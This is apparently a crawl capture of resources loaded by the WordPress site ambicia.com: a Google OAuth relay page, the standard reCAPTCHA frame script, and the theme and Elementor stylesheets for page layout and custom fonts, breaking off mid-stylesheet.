request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fambicia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_doLRK3r4b0LWNltHmA3Fw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_doLRK3r4b0LWNltHmA3Fw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mykcqouYmvF4A05LtWIdMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767447496992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/themes/ambicia/style.css?ver=6.8.3
body_size: -204
content:
/*   
	Theme Name:        Ambicia
	Theme URI:         https://ambicia.com/
	Description:       Wordpress Theme for Ambicia
	Author:            ambicia
	Author URI:        https://ambicia.com/
	Version:           1.0
	Stable tag:        1.0
	Requires at least: 4.9
	Tested up to:      4.9
	License:           GNU General Public License v3 or later.
	License URI:       https://www.gnu.org/licenses/gpl-3.0.html
	Text Domain:       ambicia-theme
*/


--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-8049.css?ver=1750326012
body_size: 260
content:
.elementor-8049 .elementor-element.elementor-element-d2e5f39:not(.elementor-motion-effects-element-type-background), .elementor-8049 .elementor-element.elementor-element-d2e5f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8049 .elementor-element.elementor-element-d2e5f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-8049 .elementor-element.elementor-element-d2e5f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8049 .elementor-element.elementor-element-9eeb1bf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8049 .elementor-element.elementor-element-9eeb1bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8049 .elementor-element.elementor-element-2aebee3:not(.elementor-motion-effects-element-type-background), .elementor-8049 .elementor-element.elementor-element-2aebee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8049 .elementor-element.elementor-element-2aebee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-8049 .elementor-element.elementor-element-2aebee3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8049 .elementor-element.elementor-element-ac22cc5{--grid-row-gap:40px;--grid-column-gap:15px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-8049 .elementor-element.elementor-element-ac22cc5:after{content:"0.6";}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-post__thumbnail__link{width:100%;}.elementor-8049 .elementor-element.elementor-element-ac22cc5.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8049 .elementor-element.elementor-element-ac22cc5:after{content:"0.5";}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-8959.css?ver=1750325978
body_size: 1195
content:
.elementor-8959 .elementor-element.elementor-element-5aa294bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-8959 .elementor-element.elementor-element-5aa294bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8959 .elementor-element.elementor-element-1b03ecea{width:auto;max-width:auto;top:0px;z-index:11;text-align:right;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-1b03ecea{right:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-1b03ecea{left:0px;}.elementor-8959 .elementor-element.elementor-element-1b03ecea img{width:50px;}.elementor-8959 .elementor-element.elementor-element-dc26598{width:auto;max-width:auto;bottom:35px;z-index:99;}.elementor-8959 .elementor-element.elementor-element-dc26598 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-dc26598{right:105px;}body.rtl .elementor-8959 .elementor-element.elementor-element-dc26598{left:105px;}.elementor-8959 .elementor-element.elementor-element-d7f1e5e{width:auto;max-width:auto;bottom:30px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-d7f1e5e{right:12px;}body.rtl .elementor-8959 .elementor-element.elementor-element-d7f1e5e{left:12px;}.elementor-8959 .elementor-element.elementor-element-10faf2f:not(.elementor-motion-effects-element-type-background), .elementor-8959 .elementor-element.elementor-element-10faf2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8959 .elementor-element.elementor-element-10faf2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8959 .elementor-element.elementor-element-10faf2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8959 .elementor-element.elementor-element-888e886{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:10px;top:0px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-888e886{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-888e886{right:0px;}.elementor-8959 .elementor-element.elementor-element-888e886 .elementor-divider-separator{width:10px;}.elementor-8959 .elementor-element.elementor-element-888e886 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-da224a1{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:4px;top:0px;}.elementor-8959 .elementor-element.elementor-element-da224a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00% 0% 0% 10%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-da224a1{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-da224a1{right:0px;}.elementor-8959 .elementor-element.elementor-element-da224a1 .elementor-divider-separator{width:8px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-da224a1 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-81564a1{--divider-border-style:solid;--divider-color:#4DA0FD;--divider-border-width:6px;top:0px;}.elementor-8959 .elementor-element.elementor-element-81564a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-81564a1{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-81564a1{right:0px;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider-separator{width:15px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-758884e:not(.elementor-motion-effects-element-type-background), .elementor-8959 .elementor-element.elementor-element-758884e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8959 .elementor-element.elementor-element-758884e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8959 .elementor-element.elementor-element-758884e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8959 .elementor-element.elementor-element-7a488f4{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:10px;top:0px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-7a488f4{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-7a488f4{right:0px;}.elementor-8959 .elementor-element.elementor-element-7a488f4 .elementor-divider-separator{width:10px;}.elementor-8959 .elementor-element.elementor-element-7a488f4 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-732390e{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:5px;top:0px;}.elementor-8959 .elementor-element.elementor-element-732390e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 10% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-732390e{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-732390e{right:0px;}.elementor-8959 .elementor-element.elementor-element-732390e .elementor-divider-separator{width:5px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-732390e .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-59e8ca2{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:15px;top:0px;}.elementor-8959 .elementor-element.elementor-element-59e8ca2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-59e8ca2{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-59e8ca2{right:0px;}.elementor-8959 .elementor-element.elementor-element-59e8ca2 .elementor-divider-separator{width:8px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-59e8ca2 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-3f3acee{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:3px;top:0px;}.elementor-8959 .elementor-element.elementor-element-3f3acee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-3f3acee{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-3f3acee{right:0px;}.elementor-8959 .elementor-element.elementor-element-3f3acee .elementor-divider-separator{width:20px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-3f3acee .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-d3092a6{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:14px;top:0px;}.elementor-8959 .elementor-element.elementor-element-d3092a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00% 0% 0% 10%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-d3092a6{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-d3092a6{right:0px;}.elementor-8959 .elementor-element.elementor-element-d3092a6 .elementor-divider-separator{width:8px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-d3092a6 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-810d32a{--divider-border-style:solid;--divider-color:#4DA0FD;--divider-border-width:5px;top:0px;}.elementor-8959 .elementor-element.elementor-element-810d32a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 20%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-810d32a{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-810d32a{right:0px;}.elementor-8959 .elementor-element.elementor-element-810d32a .elementor-divider-separator{width:33px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-810d32a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-75b72b3{--divider-border-style:solid;--divider-color:#4DA0FD;--divider-border-width:10px;top:0px;}.elementor-8959 .elementor-element.elementor-element-75b72b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-75b72b3{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-75b72b3{right:0px;}.elementor-8959 .elementor-element.elementor-element-75b72b3 .elementor-divider-separator{width:15px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-75b72b3 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-ba0c456:not(.elementor-motion-effects-element-type-background), .elementor-8959 .elementor-element.elementor-element-ba0c456 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8959 .elementor-element.elementor-element-ba0c456{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8959 .elementor-element.elementor-element-ba0c456 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8959 .elementor-element.elementor-element-dfa3940 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-dfa3940{z-index:10;text-align:center;font-family:"Noah", Sans-serif;font-size:30px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb > .elementor-widget-container{margin:-33px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb{z-index:1;text-align:center;font-size:14px;}@media(max-width:1024px){.elementor-8959 .elementor-element.elementor-element-dc26598 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-d7f1e5e{bottom:30px;}.elementor-8959 .elementor-element.elementor-element-dfa3940{font-size:30px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb{font-size:14px;}}@media(max-width:767px){.elementor-8959 .elementor-element.elementor-element-1b03ecea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-1b03ecea{top:3px;}.elementor-8959 .elementor-element.elementor-element-1b03ecea img{width:40px;}.elementor-8959 .elementor-element.elementor-element-dc26598 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-dc26598{bottom:25px;}.elementor-8959 .elementor-element.elementor-element-d7f1e5e{bottom:20px;}.elementor-8959 .elementor-element.elementor-element-888e886 > .elementor-widget-container{margin:-11px 0px 0px -18px;}.elementor-8959 .elementor-element.elementor-element-888e886 .elementor-divider-separator{width:10px;}.elementor-8959 .elementor-element.elementor-element-da224a1 > .elementor-widget-container{margin:14px 0px 0px -67px;}.elementor-8959 .elementor-element.elementor-element-da224a1 .elementor-divider-separator{width:19px;}.elementor-8959 .elementor-element.elementor-element-81564a1 > .elementor-widget-container{margin:-28px 0px 0px 7px;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider-separator{width:26px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider{text-align:left;}.elementor-8959 .elementor-element.elementor-element-dfa3940 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-dfa3940{text-align:left;font-size:25px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb{text-align:left;font-size:12px;}}/* Start custom CSS for image, class: .elementor-element-1b03ecea */.elementor-8959 .elementor-element.elementor-element-1b03ecea {
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5aa294bd */.elementor-8959 .elementor-element.elementor-element-5aa294bd {
    position: absolute;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-10faf2f */.elementor-8959 .elementor-element.elementor-element-10faf2f {
    position: absolute;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-758884e */.elementor-8959 .elementor-element.elementor-element-758884e {
    position: absolute;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-dfa3940 */.elementor-8959 .elementor-element.elementor-element-dfa3940 a {
    background-image:none !important;
    cursor: pointer;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Noah';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.eot');
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-2.woff2') format('woff2'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.woff') format('woff'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Noah';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.eot');
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.woff2') format('woff2'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.woff') format('woff'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9104.css?ver=1750325978
body_size: 442
content:
.elementor-9104 .elementor-element.elementor-element-46d7c:not(.elementor-motion-effects-element-type-background), .elementor-9104 .elementor-element.elementor-element-46d7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFCC00;}.elementor-9104 .elementor-element.elementor-element-46d7c > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9104 .elementor-element.elementor-element-46d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9104 .elementor-element.elementor-element-4bacc628.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9104 .elementor-element.elementor-element-4bacc628.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9104 .elementor-element.elementor-element-4bacc628.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9104 .elementor-element.elementor-element-4bacc628 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9104 .elementor-element.elementor-element-21c48602{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9104 .elementor-element.elementor-element-21c48602 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9104 .elementor-element.elementor-element-766b8317{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9104 .elementor-element.elementor-element-766b8317 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9104 .elementor-element.elementor-element-766b8317 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9104 .elementor-element.elementor-element-766b8317 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9104 .elementor-element.elementor-element-3799bb7c > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-9104 .elementor-element.elementor-element-54aec5e6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9104 .elementor-element.elementor-element-54aec5e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9104 .elementor-element.elementor-element-54aec5e6 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}@media(max-width:1024px){.elementor-9104 .elementor-element.elementor-element-4bacc628 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9104 .elementor-element.elementor-element-766b8317 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9104 .elementor-element.elementor-element-3799bb7c > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9104 .elementor-element.elementor-element-54aec5e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9104 .elementor-element.elementor-element-46d7c{padding:40px 20px 40px 20px;}.elementor-9104 .elementor-element.elementor-element-4bacc628 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9104 .elementor-element.elementor-element-3799bb7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9104 .elementor-element.elementor-element-54aec5e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-9104 .elementor-element.elementor-element-4bacc628{width:30%;}.elementor-9104 .elementor-element.elementor-element-3799bb7c{width:70%;}.elementor-9104 .elementor-element.elementor-element-54aec5e6{width:30%;}}/* Start custom CSS for divider, class: .elementor-element-766b8317 */.elementor-9104 .elementor-element.elementor-element-766b8317 {
    width:40% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9116.css?ver=1750328769
body_size: 2260
content:
.elementor-9116 .elementor-element.elementor-element-48e9e786:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-48e9e786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(150deg, #FFCC00 23%, #FFD1E9 74%);}.elementor-9116 .elementor-element.elementor-element-48e9e786 > .elementor-background-overlay{background-image:url("https://ambicia.com/wp-content/uploads/2020/06/Books_Category_Big_300_980_300_02.jpg");background-position:center right;background-repeat:repeat-y;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-48e9e786{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-2b93abeb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-2b93abeb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-2b93abeb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-2b93abeb > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9116 .elementor-element.elementor-element-182c80fd{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9116 .elementor-element.elementor-element-182c80fd > .elementor-widget-container{margin:0px 0px 0px 